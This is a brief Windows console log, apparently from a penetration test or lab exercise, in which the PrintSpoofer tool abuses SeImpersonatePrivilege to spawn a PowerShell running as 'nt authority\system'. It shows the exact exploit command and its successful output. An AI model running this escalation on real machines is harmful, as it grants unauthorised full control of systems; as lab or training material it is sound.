 PS C:\Users\dave> .\PrintSpoofer64.exe -i -c powershell.exe
.\PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
nt authority\system